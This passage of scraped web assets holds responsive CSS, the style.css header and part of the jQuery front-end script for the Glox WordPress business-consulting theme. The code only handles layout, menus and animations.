  .gl-company-history-steps:nth-child(even) .gl-company-history-inner-item {
    float: none;
  }

  .gl-company-history-section {
    padding-top: 60px;
  }

  .about-page-team {
    padding-top: 60px;
  }

  .about-page-testimonial {
    padding-top: 0;
  }

  .blog-list-inner-item .gl-blog-inner-item .thx-inner-title h3 {
    font-size: 24px;
    line-height: 26px;
  }

  .blog-list-inner-item .gl-blog-inner-item .thx-inner-text-wrap {
    padding: 30px 15px;
  }

  .gl-blog-details-content .thx-inner-title h3 {
    font-size: 30px;
  }

  .blog-share-tag-option {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .blog-share-tag-option .blog-share {
    margin-bottom: 25px;
  }

  .gl-blog-next-prev {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .inner-page-padding {
    padding: 60px 0px;
  }

  .gl-case-details-title-desc h3 {
    font-size: 30px;
  }

  .gl-contact-form h2 {
    font-size: 32px;
  }

  .gl-service-details-text h3 {
    font-size: 30px;
    padding-bottom: 16px;
  }

  .member-info-details:before,
.member-info-details .member-info-wrap .member-info-year:before,
.member-info-details .member-info-wrap .member-info-year:after {
    display: none;
  }

  .gl-team-contact-section {
    padding-top: 0;
  }
}
@media screen and (max-width: 400px) {
  .gl-header-type-one .gl-brand-logo {
    width: 140px;
  }
  .gl-header-type-one .gl-brand-logo a {
    width: 100px;
  }

  .gl-header-type-one .gl-header-cta-btn a {
    width: 130px;
    height: 50px;
    font-weight: normal;
  }

  .gl-slide-item .gl-slide-text h1 {
    padding-bottom: 16px;
  }

  .gl-funfact-section .gl-section-title h2 {
    font-size: 30px;
    line-height: 35.8px;
  }

  .gl-slide-btn {
    margin-right: 18px;
  }

  .gl-slide-video-btn i {
    margin-right: 5px;
  }

  .gl-slide-btn a {
    font-size: 15px;
  }

  .gl-slide-video-btn a {
    font-weight: 500;
  }

  .gl-company-history-section {
    overflow: hidden;
  }

  .gl-breadcrumb-section {
    padding: 180px 0px 100px;
  }
  .blog-list-inner-item .gl-blog-inner-item .thx-inner-meta a, .blog-list-inner-item .gl-blog-inner-item .thx-inner-meta span{
    display: inline-block;
  }
}

/*---------------------------------------------------- */


/* css by wasim */

.pos-rel {
  position: relative;
}
.pb-210 {
  padding-bottom: 210px;
}
.pt-50 {
  padding-top: 50px;
}
.mt-30 {
  margin-top: 30px;
}
.mt-none-30 {
  margin-top: -30px;
}
/* play btn animation */
.popup-video {
	position: absolute;
	background: #fff;
	height: 80px;
	width: 80px;
	top: 50%;
	left: 50%;
	right: 0;
	text-align: center;
	font-size: 18px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border-radius: 50%;
	z-index: 2;
}
.popup-video:hover {
	color: #4C40F7;
}

.popup-video:before, .popup-video:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	border-radius: 50%;
	background-color: #fff;
	opacity: 0.15;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
	z-index: -10;
}

.popup-video:before {
	z-index: -10;
	-webkit-animation: inner-ripple 2000ms linear infinite;
	animation: inner-ripple 2000ms linear infinite;
}

.popup-video:after {
	z-index: -10;
	-webkit-animation: outer-ripple 2000ms linear infinite;
	animation: outer-ripple 2000ms linear infinite;
}
/* animation */
@keyframes outer-ripple {
	0% {
	  transform: scale(1);
	  filter: alpha(opacity=50);
	  opacity: 0.5;
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	  -webkit-transform: scale(1);
	  -moz-transform: scale(1);
	  -ms-transform: scale(1);
	  -o-transform: scale(1);
	  -webkit-filter: alpha(opacity=50);
	}
	80% {
	  transform: scale(1.5);
	  filter: alpha(opacity=0);
	  opacity: 0;
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	  -webkit-transform: scale(1.5);
	  -moz-transform: scale(1.5);
	  -ms-transform: scale(1.5);
	  -o-transform: scale(1.5);
	}
	100% {
	  transform: scale(2.5);
	  filter: alpha(opacity=0);
	  opacity: 0;
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	  -webkit-transform: scale(2.5);
	  -moz-transform: scale(2.5);
	  -ms-transform: scale(2.5);
	  -o-transform: scale(2.5);
	}
}
@-webkit-keyframes outer-ripple {
	0% {
	  transform: scale(1);
	  filter: alpha(opacity=50);
	  opacity: 0.5;
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	  -webkit-transform: scale(1);
	  -moz-transform: scale(1);
	  -ms-transform: scale(1);
	  -o-transform: scale(1);
	}
	80% {
	  transform: scale(2.5);
	  filter: alpha(opacity=0);
	  opacity: 0;
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	  -webkit-transform: scale(2.5);
	  -moz-transform: scale(2.5);
	  -ms-transform: scale(2.5);
	  -o-transform: scale(2.5);
	}
	100% {
	  transform: scale(3.5);
	  filter: alpha(opacity=0);
	  opacity: 0;
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	  -webkit-transform: scale(3.5);
	  -moz-transform: scale(3.5);
	  -ms-transform: scale(3.5);
	  -o-transform: scale(3.5);
	}
}



.gl-header-main-menu-cta, .gl-main-navigation {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.gl-header-type-one .gl-header-side-btn button {
	padding: 0;
	border: none;
	background: none;
  width: auto;
  height: auto;
  border-right: 1px solid #D9D9D9;
  padding-right: 16px;
}
.header_icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header_icons .icon {
  position: relative;
}
.header_icons .icon:not(:last-child) {
  margin-right: 15px;
}
.header_icons .icon .count {
  position: absolute;
  top: -5px;
  right: -3px;
  min-width: 17px;
  height: 17px;
  background-color: #4C40F7;
  font-size: 11px;
  border-radius: 50%;
  color: #fff;
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gl-header-type-one .gl-header-cta-btn {
	margin-right: 20px;
	margin-left: 40px;
}
.about_img_wrap {
  margin-right: 30px;
}
.about_video {
  max-width: 360px;
  color: #4C40F7;
  position: absolute;
  right: 0;
  bottom: -160px;
}
.about_video img {
  width: 100%;
}

.about_icon1 {
  position: absolute;
  top: 65px;
  left: -90px;
  
}
.about_img3 {
	position: absolute;
	top: 42px;
	right: 30px;
}
.about_icon2 {
	position: absolute;
	left: -100px;
	bottom: -230px;
}
.about_icon3 {
	position: absolute;
	right: 70px;
	top: 200px;
	border-radius: 50%;
	width: 120px;
	height: 120px;
	padding: 12px;
}
.about_icon3:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  border: 1px dashed #E2DEDE;
  border-radius: 50%;
  animation: spin 12s infinite linear;
  -webkit-animation: spin 12s infinite linear;
}
.about_video .shape {
	width: auto;position: absolute;
	right: -30px;
	bottom: -27px;
	-webkit-animation: Glow_animation_1 12s infinite linear alternate;
	animation: Glow_animation_1 12s infinite linear alternate;
}
.gl_about_content {
	padding-left: 50px;
	-webkit-transform: translateY(100px);
	        transform: translateY(100px);
}
.about_list_wrap {
  margin-top: 20px;
}
.about_list {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.about_list li {
  font-size: 18px;
  font-weight: 500;
  color: #14132B;
  position: relative;
  padding-left: 48px;
}
.about_list li:not(:last-child) {
  margin-bottom: 15px;
}
.about_list li:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 27px;
  height: 27px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #4C40F7;
  box-shadow: 0px 0px 9px rgba(44, 71, 164, 0.1);
  content: "\f00c";
  font-weight: 400;
  font-size: 12px;
  font-family: "Font Awesome 5 Pro";
  display: flex;
  align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
}
.gl_about_bg {
  position: absolute;
  top: 0;
  right: 0;
  width: 67%;
  height: 100%;
  z-index: -1;
}
.employees_box {
	width: 180px;
	background: #4c40f7;
	color: #fff;
	height: 150px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
  border-radius: 5px;
  position: relative;
}
.employees_box:before {
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	content: "";
	background-color: #CECBF7;
	width: 4px;
	height: 98px;
	-webkit-clip-path: polygon(0px 0px, 100% 4.96%, 100% 97.06%, 0% 100%);
	        clip-path: polygon(0px 0px, 100% 4.96%, 100% 97.06%, 0% 100%);
}
.employees_box .employees_number {
  font-size: 59px;
  position: relative;
  font-weight: 600;
}
.employees_box .employees_number .plus {
	font-size: 36px;
	position: absolute;
	top: 3px;
	right: -20px;
	color: #B0ABFB;
	font-weight: 300;
}
.employees_box .employees {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
}
.gl_about_content .gl-skill-progress-bar .skill-set-percent .progress {
	max-width: 87%;
}
.gl-section-title span {
  font-size: 20px;
  display: inline-block;
  color: #4C40F7;
  margin-bottom: 9px;
}
.gl-section-title i {
  margin-right: 6px;
}
/* cta */
.gl-cta-info-item {
  margin-top: 30px;
  max-width: 400px;
  padding: 6px;
  border-radius: 50px;
  background-color: #fff;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;

}
.gl-cta-info-item:hover {
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.06);
}
.gl-cta-info-item .gl-cta-info-icon {
	width: 50px;
	height: 50px;
	margin-right: 18px;
	border-radius: 100%;
	background: rgba(76, 64, 247, 0.04);
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.gl-cta-info-item .gl-cta-info-icon svg path {
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
}

.gl-cta-info-item:hover .gl-cta-info-icon svg path {
  fill: #fff;
}
.gl-cta-info-item .gl-cta-info-text {
  width: calc(100% - 68px);
}
.gl-cta-info-item .gl-cta-info-text h3 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 3px;
  padding-top: 0;
}
/* testimonial */
/* testimonial */
.gl-section-title > span {
  font-size: 20px;
  display: inline-block;
  color: #4C40F7;
  margin-bottom: 9px;
}
.gl-section-title h2 {
  text-transform: capitalize;
}
.gl-section-title h2 span {
  color: #4C40F7;
  font-size: inherit;
}
.testimonial-block{
	position:relative;
}

.testimonial-block .inner-box{
	position:relative;
}

.testimonial-block .inner-box .text{
	line-height:1.9em;
	font-size:20px;
}

.testimonial-block .inner-box .text .quote-left{
	position:relative;
	line-height:1em;
	font-size:26;
	margin-right: 10px;
  color: #4C40F7;
}

.testimonial-block .inner-box .text .quote-right{
	position:relative;
	line-height:1em;
	font-size:26px;
	color:#4C40F7;
	margin-left:10px;
}
.testimonial-block .inner-box .author-box {
	position: relative;
	margin-top: 42px;
}

.testimonial-block .inner-box .author-box .box-inner{
	position:relative;
	min-height:74px;
	padding-top:10px;
	padding-left: 90px;
}

.testimonial-block .inner-box .author-box .author-image{
	position:absolute;
	left:0px;
	top:0px;
	width:74px;
	height:74px;
	overflow:hidden;
	border-radius:50%;
}

.testimonial-block .inner-box .author-box h4{
	font-weight:500;
  font-size: 20px;
  color: #08151F;
}

.testimonial-block .inner-box .author-box .designation{
	position:relative;
	color: #4C40F7;
	font-size:16px;
	margin-top: 6px;
}
.testimonial_slide .owl-nav {
	position: absolute;
	right: 100px;
	bottom: 5px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}
.testimonial_slide .owl-nav div {
  background-color: #fff;
}

.testimonial_slide .owl-nav .owl-next{
	position:relative;
	width:60px;
	height:55px;
	line-height:48px;
	text-align:center;
	display:inline-block;
	font-size:20px;
	color:red;
	font-family: "Flaticon";
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	margin-left:5px;
	color: #fff;
	background-color:#4C40F7;
}

.testimonial_slide .owl-nav .owl-prev{
	position:relative;
	width:60px;
	height:55px;
	line-height:55px;
	text-align:center;
	display:inline-block;
	font-size:20px;
	color:#B1B3B5;
	font-family: "Flaticon";
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	margin-left:5px;
}

.testimonial_slide .owl-nav .owl-prev:hover,
.testimonial_slide .owl-nav .owl-next:hover{
	color:#fff;
	background-color:#4C40F7;
}

.gl-testimonial-section {
  padding-top: 120px;
  background-color: #F9FAFF;
}
.testimonial-block .inner-box .author-box .author-image img {
	padding: 3px;
	background: #ffff;
	border-radius: 100%;
	box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.1);
}
.testimonial_imgs {
  position: relative;
  z-index: 1;
  padding-left: 150px;
}
.testimonial_imgs img {
  border-radius: 24px;
}
.testimonial_imgs .tm_shape {
  position: absolute;
  bottom: -50px;
  left: 0;
  z-index: -1;
}
.testimonial_imgs .tm_img {
	width: 78px;
	height: 78px;
	position: absolute;
	top: 6px;
	left: 40px;
}
.testimonial_imgs .tm_img img {
  width: 100%;
  height: 100%;
  border-radius: 100%;
  padding: 3px;
  background-color: #fff;
  -o-object-fit: cover;
     object-fit: cover;
}
.testimonial_imgs .tm_icon {
	width: 130px;
	height: 130px;
	background-color: #4C40F7;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	border-radius: 50%;
	position: absolute;
	top: -42px;
	right: 82px;
}
.testimonial_imgs .tm_icon:before {
	position: absolute;
  top: 8px;
  right: 8px;
  bottom: 8px;
  left: 8px;
  border: 1px dashed #fff;
  content: "";
  border-radius:50%;
  animation: spin 12s infinite linear;
-webkit-animation: spin 12s infinite linear;
}
.avatar_box1 {
  position: absolute;
  left: 85px;
  top: 145px;
}
.avatar_box2 {
  position: absolute;
  right: 0;
  bottom: -81px;
}
.header_btn {
  margin-right: 0;
  margin-left: 35px;
}
.header_btn a {
	background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
	background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
	background-position: 200%;
}
.gl-header-type-two .header_icons .icon .count {
	background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
	background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.sidebar_info_wrap {
	-webkit-box-flex: 1;
	    -ms-flex: 1;
	        flex: 1;
}
.gl-header-type-three .menu-navigation {
	padding-top: 0;
}
.gl-header-type-three .gl-header-main-menu-3 {
	background: #FFFFFF;
	padding-right: 27px;
}
.gl-header-section.sticky-on.gl-header-type-three {
	background-color: #fff;
  box-shadow: 0px 20px 66px rgba(210, 210, 210, 0.25);
}


.gl-header-type-three .menu-navigation li a,
.gl-header-type-three .dropdown:after {
	color: #14132B;
}
.sidebar_info {
	background: transparent;
	border: 0;
  padding-right: 28px;
  margin-right: 28px;
  border-right: 1px solid #E2E3E5;
}
.header_mail {
  padding: 13px 20px;
  border: 1px solid #25CDC7;
  border-radius: 26px;
  color: #222429;
  font-weight: 500;
}
.header_mail i {
  color: #25CDC7;
  margin-right: 9px;
}
.gl-header-type-three .header_icons .icon {
  width: 43px;
  height: 43px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #2C2E37;
  border: 1px solid #E3E4E7;
  border-radius: 2px;
}
.gl-header-type-three .header_icons .icon .count {
	background-color: #25CDC7;
}
.header_search button {
  background: transparent;
  border: 0;
}
.gl-header-type-three .gl-header-top {
	padding: 22px 0px;
}


/* responsive */
@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .gl-main-navigation li {
    margin-left: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .about_icon3 {
    right: 0;
  }
  .gl_about_content {
    padding-left: 0;
  }
  .gl-header-type-one .header_icons,
  .gl-header-type-two .header_icons {
    display: none;
  }
  .header_mail {
    display: none;
  }
  .sidebar_info {
    padding-right: 0;
    margin-right: 0;
    border: 0;
  }
}
@media screen and (max-width: 991px) {
  .gl-header-type-three .mobile_menu_button {
    color: #000;
  }
  .gl-header-type-three .gl-header-content {
    display: none !important;
  }
  .gl-header-type-three .header_icons {
    margin-right: 20px;
  }
  .gl-header-type-three .gl-header-main-menu-3 {
    padding: 0 30px;
  }
  .gl-cta-text-wrap {
      margin-bottom: 35px;
  }
}
@media screen and (max-width: 768px) {
  .gl-header-type-one .gl-header-cta-btn {
    display: none;
  }
  .gl_about_content {
    padding-left: 0;
    margin-top: 100px;
  }
  .gl-header-type-two .header_btn {
    display: none;
  }
}
@media screen and (max-width: 400px) {
  .about_img_wrap {
    margin-right: 0;
  }
  .about_icon2 {
    position: unset;
    max-width: 200px;
  }
  .authur_info h4 {
    font-size: 17px;
  }
  .testimonial_item {
    padding-bottom: 25px;
  }
  .testimonial_item p {
    font-size: 15px;
    line-height: 30px;
  }
  .about_img3 {
    top: -11px;
    right: 0;
  }
  .gl_about_content .gl-skill-progress-bar .skill-set-percent .progress {
    max-width: 100%;
  }
  .gl-header-type-three .header_icons {
    display: none;
  }
}

@-webkit-keyframes Glow_animation_1 {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  25% {
    -webkit-transform: translateX(-40px);
            transform: translateX(-40px);
  }
  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  75% {
    -webkit-transform: translateX(40px);
            transform: translateX(40px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes Glow_animation_1 {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  25% {
    -webkit-transform: translateX(-40px);
            transform: translateX(-40px);
  }
  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  75% {
    -webkit-transform: translateX(40px);
            transform: translateX(40px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .testimonial_imgs {
    padding-left: 100px;
  }
  .testimonial_imgs .tm_icon {
    top: -42px;
    right: 14px;
  }
}
@media screen and (max-width: 1199px) {
  .testimonial_imgs {
    padding-left: 80px;
  }
  .testimonial_imgs img {
    max-width: 300px;
  }
  .testimonial_imgs .tm_img {
    top: 9px;
    left: 0;
  }
  .testimonial_imgs .tm_icon {
    top: -40px;
    right: 30px;
  }
  .gl-section-title h2 {
    font-size: 38px;
    line-height: 40.4px;
  }
  .avatar_box1 {
    left: 12px;
    top: 161px;
  }

}
@media screen and (max-width: 1199px) {
  .testimonial_imgs img {
    max-width: 100%;
  }
  .testimonial_content {
    margin-top: 80px;
  }
  .avatar_box2 {
    right: 129px;
    bottom: -79px;
  }
  .testimonial_imgs .tm_icon {
    right: 218px;
  }

}
@media screen and (max-width: 400px) {
  .avatar_box2 {
    right: -28px;
    max-width: 200px;
  }
  .testimonial_imgs .tm_icon {
    right: -8px;
    width: 100px;
    height: 100px;
  }
  .gl-section-title h2 {
    font-size: 30px;
    line-height: 35.4px;
  }
  .testimonial-block .inner-box .text {
    font-size: 17px;
  }
  .testimonial_slide .owl-nav {
    display: none;
  }
}

.gl-banner-2 .container {
  max-width: 1360px;
}
.banner-img {
  margin-right: -100px;
  transform: translateY(-60px);
}
.gl-banner-counter {
  top: 140px;
  right: 0;
  z-index: 3;
}
.gl-banner-counter-2 {
  left: 120px;
  bottom: 75px;
  z-index: 3;
}
.gl-banner-text-img-area .gl-banner-img .gl-banner-shape6 {
  right: 51px;
  bottom: 85px;
  z-index: -1;
}

@media only screen and (min-width: 1300px) and (max-width: 1500px) {
  .banner-img {
    margin-right: 50px;
    max-width: 750px;
  }
  .gl-banner-counter {
    top: 140px;
    right: 100px;
    z-index: 3;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .banner-img {
    margin-right: 0;
    max-width: 700px;
  }
  .gl-banner-counter {
    top: 140px;
    right: 100px;
  }
  .gl-banner-counter-2 {
    left: 50px;
    bottom: -79px;
  }
  .gl-banner-counter {
    top: 140px;
    right: 80px;
  }


}

@media screen and (max-width: 1199px) {
  .banner-img {
    margin-right: 60px;
    transform: translateY(188px);
    max-width: 600px;
  }
  .gl-banner-counter {
    right: 80px;
  }
  .gl-banner-counter-2 {
    left: 0;
    bottom: -187px;
  }

}
@media screen and (max-width: 1024px) {
  .gl-banner-counter {
    right: 264px;
    top: 100px;
  }

}

--- FILE ---
content_type: text/css
request_url: https://pioneersource.com/wp-content/themes/glox/style.css?ver=1.0
body_size: 440
content:
/*
Theme Name: Glox
Theme URI: https://themexriver.com/wp/glox/
Author: themexriver
Author URI: http://themexriver.com/
Description: Glox is the Perfect Business Finane & Business Consulting WordPress Theme. Glox is best suited for corporate website like Consultioial Advisor, Accountant, Consulting Firms, insurance, loan, tax help, Investment firm etc. This is a business theme that is help full for online presence for Corporate Business and Consultioial Firms.   
Version: 1.0.5
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: glox
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

glox is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/


--- FILE ---
content_type: text/javascript
request_url: https://pioneersource.com/wp-content/themes/glox/assets/js/script.js
body_size: 4135
content:
(function ($) {
	'use strict';

	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var scrollLink = $('.scroll-to-top');
			
			var HeaderHight = $('.main-header').height();
			if (windowpos >= HeaderHight) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}
			
		}
	}
	
	headerStyle();
	
	
	//Submenu Dropdown Toggle
	if($('.main-header li.dropdown ul').length){
		$('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
		
		//Dropdown Button
		$('.main-header li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});
		
		//Dropdown Menu / Fullscreen Nav
		$('.fullscreen-menu .navigation li.dropdown > a').on('click', function() {
			$(this).next('ul').slideToggle(500);
		});
		
		//Disable dropdown parent link
		$('.navigation li.dropdown > a').on('click', function(e) {
			e.preventDefault();
		});
		
		//Disable dropdown parent link
		$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {
			e.preventDefault();
		});
		
		$('.cart-box .dropdown-menu').click(function(e) {
			e.stopPropagation();
		});
		
	}
	
	
	
	//Mobile Nav Hide Show
	if($('.mobile-menu').length){
		
		$('.mobile-menu .menu-box').mCustomScrollbar();
		
		var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
		$('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
		$('.sticky-header .main-menu').append(mobileMenuContent);
		
		//Dropdown Button
		$('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).toggleClass('open');
			$(this).prev('ul').slideToggle(500);
		});
		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
		
	}

	if ($(".odometer").length) {
		$('.odometer').appear();
		$(document.body).on('appear', '.odometer', function(e) {
			var odo = $(".odometer");
			odo.each(function() {
				var countNumber = $(this).attr("data-count");
				$(this).html(countNumber);
			});
			window.odometerOptions = {
				format: 'd',
			};
		});
	}
	/**
	 * Scroll Up
	 */
	$(window).on("scroll", function() {
		if ($(this).scrollTop() > 200) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});

	$('.scrollup').on("click", function()  {
		$("html, body").animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	/**
	 * Sticky Header
	 */
	$(window).on('scroll', function() {
		if ($(window).scrollTop() > 250) {
			$('.gl-sticky-active').addClass('sticky-on')
		} else {
			$('.gl-sticky-active').removeClass('sticky-on')
		}
	});
	$(document).ready(function (o) {
		0 < o(".offset-side-bar").length &&
		o(".offset-side-bar").on("click", function (e) {
			e.preventDefault(), e.stopPropagation(), o(".cart-group").addClass("isActive");
		}),
		0 < o(".close-side-widget").length &&
		o(".close-side-widget").on("click", function (e) {
			e.preventDefault(), o(".cart-group").removeClass("isActive");
		}),
		0 < o(".navSidebar-button").length &&
		o(".navSidebar-button").on("click", function (e) {
			e.preventDefault(), e.stopPropagation(), o(".info-group").addClass("isActive");
		}),
		0 < o(".close-side-widget").length &&
		o(".close-side-widget").on("click", function (e) {
			e.preventDefault(), o(".info-group").removeClass("isActive");
		}),
		o("body").on("click", function (e) {
			o(".info-group").removeClass("isActive"), o(".cart-group").removeClass("isActive");
		}),
		o(".xs-sidebar-widget").on("click", function (e) {
			e.stopPropagation();
		}),
		0 < o(".xs-modal-popup").length &&
		o(".xs-modal-popup").magnificPopup({
			type: "inline",
			fixedContentPos: !1,
			fixedBgPos: !0,
			overflowY: "auto",
			closeBtnInside: !1,
			callbacks: {
				beforeOpen: function () {
					this.st.mainClass = "my-mfp-slide-bottom xs-promo-popup";
				},
			},
		});
	});

	// Submenu Dropdown Toggle
	if($('.main-header li.menu-item-has-children ul').length){
		$('.main-header li.menu-item-has-children').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
		
		//Dropdown Button
		$('.main-header li.menu-item-has-children .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});
		
		//Dropdown Menu / Fullscreen Nav
		$('.fullscreen-menu .navigation li.menu-item-has-children > a').on('click', function() {
			$(this).next('ul').slideToggle(500);
		});
		
		//Disable dropdown parent link
		$('.navigation li.menu-item-has-children > a').on('click', function(e) {
			e.preventDefault();
		});
		
		//Disable dropdown parent link
		$('.main-header .navigation li.menu-item-has-children > a,.hidden-bar .side-menu li.menu-item-has-children > a').on('click', function(e) {
			e.preventDefault();
		});
		
		
	}

	//Mobile Nav Hide Show
	if($('.mobile-menu').length){
		
		$('.mobile-menu .menu-box').mCustomScrollbar();
		
		var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
		$('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
		$('.sticky-header .main-menu').append(mobileMenuContent);
		
		//Dropdown Button
		$('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function() {
			$(this).toggleClass('open');
			$(this).prev('ul').slideToggle(500);
		});
		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
		
	}


	/**
	 * Prleoader Active
	 */
	$(window).on('load', function(){
		$('#preloader').fadeOut('slow',function(){$(this).remove();});
	})

	/**
	 * Search Popup
	 */
	if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}

	//Parallax Scene for Icons
	if($('.parallax-scene-1').length){
		var scene = $('.parallax-scene-1').get(0);
		var parallaxInstance = new Parallax(scene);
	}
	if($('.parallax-scene-2').length){
		var scene = $('.parallax-scene-2').get(0);
		var parallaxInstance = new Parallax(scene);
	}
	if($('.parallax-scene-3').length){
		var scene = $('.parallax-scene-3').get(0);
		var parallaxInstance = new Parallax(scene);
	}

	/**
	 * Mobile Menu Active
	 */
	$('.open_mobile_menu').on("click", function() {
		$('.mobile_menu_wrap').toggleClass("mobile_menu_on");
	});
	$('.open_mobile_menu').on('click', function () {
		$('body').toggleClass('mobile_menu_overlay_on');
	});
	if($('.mobile_menu li.menu-item-has-children ul').length){
		$('.mobile_menu li.menu-item-has-children').append('<div class="dropdown-btn"><span class="fas fa-caret-right"></span></div>');
		$('.mobile_menu li.menu-item-has-children .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});
	}
	$(".dropdown-btn").on("click", function () {
		$(this).toggleClass("toggle-open");
	});

	/**
	 * Animation
	 */
	if($('.wow').length){
		var wow = new WOW(
		{
			boxClass:     'wow',
			animateClass: 'animated',
			offset:       0,
			mobile:       true,
			live:         true
		}
		);
		wow.init();
	}

	/**
	 * Custom Scrollbar
	 */
	
	$(window).on("load",function(){
		$("#gl-testimonial_scrollbar").mCustomScrollbar({
